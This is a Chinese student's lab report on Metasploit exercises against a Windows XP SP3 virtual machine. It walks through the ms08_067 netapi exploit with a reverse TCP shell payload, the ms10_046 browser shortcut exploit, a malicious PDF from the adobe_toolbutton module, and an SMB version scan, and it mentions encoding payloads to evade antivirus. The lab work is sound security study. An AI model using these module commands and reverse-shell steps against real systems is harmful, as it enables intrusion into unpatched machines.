标签:黑客 net line ever roo 入侵 查看 tap cut

20154313 刘文亨

· 主动攻击:ms08_067漏洞攻击

· 对浏览器攻击:ms10_046漏洞攻击

· 对Adobe的漏洞攻击:adobe_toolbutton

· 辅助模块的应用:smb_version



· 攻击机:Kali

· 靶机: `windows XP SP3(English)

问题:如用自己的话解释什么是exploit,payload,encode?

①exploit就相当于是载具,将真正要负责攻击的代码传送到靶机中,我觉得老师上课举的火箭和卫星的例子非常形象,火箭只是运载工具,它把卫星送入轨道就完成了它的任务,exploit的功能就和火箭差不多。

②payload也就相当于载荷,实际上就是之前我们实验中做到的shellcode,exploit把它传送到靶机中后,它就负责执行相应的攻击代码。

③encode也就是编码,它主要是为了避免之前的payload中出现坏字符,从而影响payload的功能,其次是为了实现免杀,不让杀毒软件很轻易的就发现payload是攻击代码。

参考学长的报告内容,选用XP英文版虚拟机。

·

· 在Kali上使用msfconsole指令进入msf控制台。

·

kali主机键入search ms08_067 指令查询一下针对该漏洞可以运用的攻击模块:

·

·





键入use exploit/windows/smb/ms08_067_netapi ,使用该模块,再使用show payloads查看可以供我们使用的payload:

·

· 我们的目的是为了获取靶机的shell,因此这里我们选择通过反向连接来获取shell的generic/shell_reverse_tcp。当payload,使用指令set payload generic/shell_reverse_tcp对payload进行设置。

·





接着使用指令show options查看我们需要设置的参数,发现需要设置一个RHOST(远程主机,即靶机的IP地址)和一个LHOST(本地主机,即攻击机的IP地址):

·

·

设置完相应的参数后,再次使用show options对攻击的选项进行查看:

·

·



接着使用exploit指令开始攻击,攻击成功后获取了靶机的shell,使用systeminfo指令查看靶机系统信息:

·

·



基本步骤还是和上面一样,先利用search ms10_046指令查看可以运用的攻击模块:

·

·



用use exploit/windows/browser/ms10_046_shortcut_icon_dllloader使用该模块,再使用show payloads查看可以供我们使用的payload:

·

·



然后查看需要设置的参数,SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址:

·

·

·

·

设置好参数后,进行查看:

·

·



使用exploit指令执行漏洞,可以看到生成了一个url:

·

·





在靶机的IE浏览器上使用该url进行访问,在MSF终端看见漏洞执行成功:

·

·



先使用search adobe查询和adobe漏洞有关的模块,我选择的是use exploit/windows/fileformat/adobe_toolbutton,然后使用该模块,设置回连的payload:

·



查看需要设置的参数:

·

·





设置好相应参数后,开始实施攻击,发现在/root/.msf4/local/目录下成功生成了一个lxm.pdf文件:

·



然后将该文件传送到靶机上,并且在攻击机上打开监听:

·

·

将靶机中的pdf文件打开,攻击机成功获取到靶机shell:

·



· 使用show auxiliary查看可以运用的辅助模块。





· 我使用的是scanner/smb/smb_version,用来对靶机的smb版本进行扫描。

·

设置靶机的IP地址(也可以设置要扫描的一段范围),以及扫描使用的线程:

·

·

使用exploit指令开始扫描,成功扫描到靶机的smb版本:

·

· https://www.cnblogs.com/backlion/p/6804863.html

按照这个操作可以实现。

·

这次实验我懂得了很多系统和软件都存在着漏洞,我们要及时为其打好补丁,小心被黑客入侵,也可以尝试寻找各种漏洞攻入。

标签:黑客 net line ever roo 入侵 查看 tap cut

原文地址:https://www.cnblogs.com/liuwenheng/p/8977391.html